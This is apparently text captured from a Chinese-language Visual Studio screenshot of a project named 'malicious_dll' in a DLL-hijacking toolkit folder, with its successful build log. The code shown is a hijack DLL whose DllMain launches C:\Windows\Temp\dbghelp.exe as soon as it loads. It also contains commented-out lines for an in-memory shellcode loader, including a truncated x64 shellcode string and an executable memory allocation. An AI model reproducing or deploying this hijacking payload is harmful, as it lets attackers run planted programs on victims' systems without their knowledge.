 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) malicious_dll
Release x64 本地 Windows 调试器 自动
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案“malicious_dll”(1 个项目/共 1 个)
malicious_dll
引用
外部依赖项
Header Files
definitions.h
Resource Files
Source Files
dllmain.cpp
definitions.h dllmain.cpp
malicious_dll (全局范围) D
20
21 using namespace std;
22 #pragma comment(lib,"Ws2_32.lib")
23
24
25 //unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\
26 DWORD WINAPI run(LPVOID lpParameter)
27 {
28 //LPVOID Memory = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
29 //memcpy(Memory, shellcode, sizeof(shellcode));
30 //运行
31 //((void(*)())Memory)();
32 system("start C:\\Windows\\Temp\\dbghelp.exe");
33
34 return 0;
35 }
36
37 BOOL WINAPI DllMain(
38 HINSTANCE hinstDLL, // handle to DLL module
39 DWORD fdwReason, // reason for calling function
40 LPVOID lpReserved) // reserved
41 {
42 srand(time(NULL));
43 switch (fdwReason)
44 {
45 case DLL_PROCESS_ATTACH:
46 {
47 run(NULL);
48 //HANDLE hThread1 = CreateThread(NULL, 0, run, NULL, 0, NULL);
49 break;
50 }
51 case DLL_THREAD_ATTACH:
52 break;
53 case DLL_THREAD_DETACH:
54 break;
55 case DLL_PROCESS_DETACH:
56 break;
57 default:
110 % 未找到相关问题
输出
显示输出来源(S): 生成
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>已完成代码的生成
1>malicious_dll.vcxproj -> C:\tools\dll劫持\dll-hijacking-master\x64\Release\malicious_dll.dll
1>已完成生成项目“malicious_dll.vcxproj”的操作。
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========